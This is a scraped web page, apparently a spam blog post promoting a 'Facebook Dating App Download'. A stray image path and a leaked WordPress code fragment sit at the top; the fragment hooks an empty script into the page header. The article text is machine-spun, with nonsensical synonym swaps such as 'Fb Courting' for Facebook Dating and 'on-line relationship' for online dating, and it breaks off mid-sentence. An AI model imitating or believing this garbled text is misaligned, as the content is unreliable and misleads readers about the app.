
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Facebook Dating App
Download
Home
Facebook Dating App Download
Facebook Dating App Download
May 25, 2023
by
retrend
How Does Fb Courting Work? The Apps
Options, Explained
And it’s undoubtedly worth a attempt, should you’re in the temper to
scroll by way of potential love matches. But if Facebook Dating is not
exhibiting up for you, don’t fear — there may be a straightforward
repair. Ghosting specifically refers to when someone stops
messaging you out of the blue and has turn into slang within on-line
relationship communities. As talked about earlier, not all of your